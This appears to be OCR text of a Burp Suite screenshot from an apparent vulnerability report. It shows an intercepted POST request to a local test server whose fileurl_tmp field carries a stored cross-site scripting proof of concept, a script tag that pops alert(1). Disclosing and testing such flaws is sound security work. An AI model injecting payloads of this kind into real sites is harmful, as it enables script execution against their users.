 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:86
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?/mobile/home/postsingle/1 HTTP/1.1
Host: 127.0.0.1:86
Content-Length: 122
Cache-Control: max-age=0
Origin: http://127.0.0.1:86
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:86/?/mobile/home/postsingle/1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: uid=e3dfVQcGVlMJBwQHU1ZTAlBXVllGUQBTVVADVFcF; ushell=e3dfVQcGVlMJBwQHUwFRVVFWV1JXDQRUBgVSUgUPDVNTVg5dD1NSAgODBwFXVFECVANXUFtTUlQABgYCVg
Connection: close
title=123123&content=123123&files%5B%5D=&fileurl_tmp="><script>alert(1)</script><"
? < + > Type a search term